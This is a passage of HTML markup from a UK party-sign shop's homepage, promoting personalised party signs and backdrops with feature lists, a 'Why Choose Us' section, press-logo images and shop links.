															<img loading="lazy" decoding="async" width="1024" height="402" src="https://partiesandsigns.com/wp-content/uploads/2023/12/steps-1024x402.png" class="attachment-large size-large wp-image-29175" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/12/steps-1024x402.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/12/steps-300x118.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/12/steps-768x302.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/12/steps-600x236.png 600w, https://partiesandsigns.com/wp-content/uploads/2023/12/steps.png 1123w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4119436f elementor-section-content-middle elementor-section-stretched elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4119436f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-52b56d55" data-id="52b56d55" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55fd5f8 elementor-widget elementor-widget-heading" data-id="55fd5f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">DIY Party Signs by Party Experts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e2339be elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e2339be" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">Beautiful Personalisable Designs</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">High Quality Finish</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">DIY Events or Full Event Decor</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">Amazing Set ups in Minutes</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">UK Wide Shipping</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0ae51ba elementor-widget elementor-widget-button" data-id="0ae51ba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://partiesandsigns.com/shop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70feff6a animated-slow elementor-invisible" data-id="70feff6a" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10b56e8a elementor-widget elementor-widget-image" data-id="10b56e8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/shop-by-theme-2/">
							<img loading="lazy" decoding="async" width="647" height="851" src="https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-81-100.jpg" class="attachment-full size-full wp-image-30498" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-81-100.jpg 647w, https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-81-100-228x300.jpg 228w, https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-81-100-600x789.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cca4cb7 animated-slow elementor-invisible" data-id="1cca4cb7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c5e1194 elementor-widget elementor-widget-image" data-id="3c5e1194" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/create-your-own/">
							<img loading="lazy" decoding="async" width="647" height="851" src="https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-83-100.jpg" class="attachment-full size-full wp-image-30497" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-83-100.jpg 647w, https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-83-100-228x300.jpg 228w, https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-83-100-600x789.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1c957b elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1c957b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0e1df25 animated-slow elementor-invisible" data-id="0e1df25" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c36089 elementor-widget elementor-widget-image" data-id="9c36089" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/shop-by-theme-2/">
							<img loading="lazy" decoding="async" width="647" height="851" src="https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-81-100.jpg" class="attachment-full size-full wp-image-29285" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-81-100.jpg 647w, https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-81-100-228x300.jpg 228w, https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-81-100-600x789.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f86652e animated-slow elementor-invisible" data-id="f86652e" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd41eae elementor-widget elementor-widget-image" data-id="dd41eae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/create-your-own/">
							<img loading="lazy" decoding="async" width="647" height="851" src="https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-83-100.jpg" class="attachment-full size-full wp-image-29289" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-83-100.jpg 647w, https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-83-100-228x300.jpg 228w, https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-83-100-600x789.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-96147dd" data-id="96147dd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-277b86e elementor-widget elementor-widget-heading" data-id="277b86e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Party Signs by Party Experts
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dad2f4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dad2f4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">Personalisable Designs</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">High Quality Finish</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">Amazing Set Ups in Minutes</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">DIY Events or Full Event Decor</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">UK Wide Shipping</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5292b75 elementor-widget elementor-widget-button" data-id="5292b75" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://partiesandsigns.com/shop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ae90b3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ae90b3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e115682" data-id="e115682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-776f7dc elementor-widget elementor-widget-heading" data-id="776f7dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Choose Us
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bf5f9d4 elementor-widget elementor-widget-text-editor" data-id="bf5f9d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are dedicated to helping make every celebration extra special. We<br />believe everyone can have gorgeous events with our signs &amp; backdrops. Birthdays, Christenings, Bar mitzvahs, Christmas or Easter, whatever you’re celebrating, there’s a sign for that.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-da3ecf1 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="da3ecf1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e61ffae animated-slow elementor-invisible" data-id="e61ffae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ed56ba elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="7ed56ba" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://partiesandsigns.com/wp-content/uploads/2023/05/windows-removebg-preview.png" class="attachment-full size-full wp-image-23700" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/windows-removebg-preview.png 64w, https://partiesandsigns.com/wp-content/uploads/2023/05/windows-removebg-preview-32x32.png 32w" sizes="(max-width: 64px) 100vw, 64px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Predesigned Templates</h3><p class="elementor-image-box-description">With hundreds of gorgeous designs themes &amp; templates, you can easily create your own signs for amazing events</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d70ce16 animated-slow elementor-invisible" data-id="d70ce16" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e638f3 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="6e638f3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://partiesandsigns.com/wp-content/uploads/2023/05/agreement-removebg-preview.png" class="attachment-full size-full wp-image-23717" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/agreement-removebg-preview.png 64w, https://partiesandsigns.com/wp-content/uploads/2023/05/agreement-removebg-preview-32x32.png 32w" sizes="(max-width: 64px) 100vw, 64px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Personalised Signs</h3><p class="elementor-image-box-description">With only a few clicks, anyone can personalise our signs. It’s the perfect choice to make birthdays or celebrations into an unforgettable event</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e3722d7 animated-slow elementor-invisible" data-id="e3722d7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75c4530 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="75c4530" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://partiesandsigns.com/wp-content/uploads/2023/05/quality-service-removebg-preview.png" class="attachment-full size-full wp-image-23725" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/quality-service-removebg-preview.png 64w, https://partiesandsigns.com/wp-content/uploads/2023/05/quality-service-removebg-preview-32x32.png 32w" sizes="(max-width: 64px) 100vw, 64px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Quality That Matters</h3><p class="elementor-image-box-description">All our signs are printed using bright vibrant colours &amp; a quality finish that’s so good you can also use it as a keepsake long after your event</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a18818f animated-slow elementor-invisible" data-id="a18818f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d388c0 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="4d388c0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://partiesandsigns.com/wp-content/uploads/2023/05/set-up-removebg-preview.png" class="attachment-full size-full wp-image-23730" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/set-up-removebg-preview.png 64w, https://partiesandsigns.com/wp-content/uploads/2023/05/set-up-removebg-preview-32x32.png 32w" sizes="(max-width: 64px) 100vw, 64px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Super Easy Set Ups</h3><p class="elementor-image-box-description">Designed for effortless set ups! Made from light weight boards, signs can be displayed in a range of ways for an elegant &amp; fun touch to your party decor</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c1709e elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2c1709e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d11cdc" data-id="7d11cdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5feb8e9 animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="5feb8e9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="239" src="https://partiesandsigns.com/wp-content/uploads/2023/05/hgvUwokcbY3UmDMBc0sp_quality-badges-01-1024x239.png" class="attachment-large size-large wp-image-23814" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/hgvUwokcbY3UmDMBc0sp_quality-badges-01-1024x239.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/hgvUwokcbY3UmDMBc0sp_quality-badges-01-300x70.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/hgvUwokcbY3UmDMBc0sp_quality-badges-01-768x179.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/hgvUwokcbY3UmDMBc0sp_quality-badges-01-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/hgvUwokcbY3UmDMBc0sp_quality-badges-01-600x140.png 600w, https://partiesandsigns.com/wp-content/uploads/2023/05/hgvUwokcbY3UmDMBc0sp_quality-badges-01.png 1412w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f4db68a elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="f4db68a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a5c903" data-id="5a5c903" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6ce7e1 elementor-widget elementor-widget-heading" data-id="a6ce7e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">As Seen In</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-beb5728 elementor-widget elementor-widget-text-editor" data-id="beb5728" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Featured in multiple celebrity events across the UK and thousands of DIY celebrations!<br />Celebrate Birthdays, Baby Showers, or ANY Milestone With Our Stunning Personalised Party Backdrops.<br />Just pick a PRODUCT &amp; PERSONALISE, we’ll PRINT &amp; POST to your door!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f70e678 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="1f70e678" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d23d729 animated-slow elementor-invisible" data-id="5d23d729" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-723f870f elementor-widget elementor-widget-image" data-id="723f870f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="191" height="83" src="https://partiesandsigns.com/wp-content/uploads/2023/05/6326.png" class="attachment-large size-large wp-image-23753" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/6326.png 191w, https://partiesandsigns.com/wp-content/uploads/2023/05/6326-80x35.png 80w" sizes="(max-width: 191px) 100vw, 191px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-106463b6 animated-slow elementor-invisible" data-id="106463b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:450,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c2d4a73 elementor-widget elementor-widget-image" data-id="2c2d4a73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="212" height="101" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG123.png" class="attachment-large size-large wp-image-23754" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG123.png 212w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG123-80x38.png 80w" sizes="(max-width: 212px) 100vw, 212px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3df1ee81 animated-slow elementor-invisible" data-id="3df1ee81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b279dfc elementor-widget elementor-widget-image" data-id="6b279dfc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="201" height="72" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG568.png" class="attachment-large size-large wp-image-23756" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG568.png 201w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG568-80x29.png 80w" sizes="(max-width: 201px) 100vw, 201px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6258eff0 animated-slow elementor-invisible" data-id="6258eff0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:450,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43a595ab elementor-widget elementor-widget-image" data-id="43a595ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="221" height="76" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG234.png" class="attachment-large size-large wp-image-23755" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG234.png 221w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG234-80x28.png 80w" sizes="(max-width: 221px) 100vw, 221px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45e5398d elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="45e5398d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8121fe animated-slow elementor-invisible" data-id="6c8121fe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:450,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ad04e1e elementor-widget elementor-widget-image" data-id="1ad04e1e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="361" height="73" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNGi7tyt7.png" class="attachment-large size-large wp-image-23763" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNGi7tyt7.png 361w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNGi7tyt7-300x61.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNGi7tyt7-80x16.png 80w" sizes="(max-width: 361px) 100vw, 361px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-269fcd8b animated-slow elementor-invisible" data-id="269fcd8b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-902b3ee elementor-widget elementor-widget-image" data-id="902b3ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="136" height="89" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG1232222.png" class="attachment-large size-large wp-image-23760" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG1232222.png 136w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG1232222-80x52.png 80w" sizes="(max-width: 136px) 100vw, 136px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49827bb4 animated-slow elementor-invisible" data-id="49827bb4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:450,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e748326 elementor-widget elementor-widget-image" data-id="7e748326" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="195" height="69" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG12345.png" class="attachment-large size-large wp-image-23762" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG12345.png 195w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG12345-80x28.png 80w" sizes="(max-width: 195px) 100vw, 195px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e22c1bf animated-slow elementor-invisible" data-id="4e22c1bf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66ee4a1b elementor-widget elementor-widget-image" data-id="66ee4a1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="196" height="73" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG852l.png" class="attachment-large size-large wp-image-23764" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG852l.png 196w, https://partiesandsigns.com/wp-content/uploads/2023/05/Capture.PNG852l-80x30.png 80w" sizes="(max-width: 196px) 100vw, 196px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29f2aa39 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="29f2aa39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e5f6173" data-id="3e5f6173" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff27a08 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="7ff27a08" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-truck"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							UK WIDE SHIPPING						</span>
					</h6>
				
									<p class="elementor-icon-box-description">
						Courier delivery at your door					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
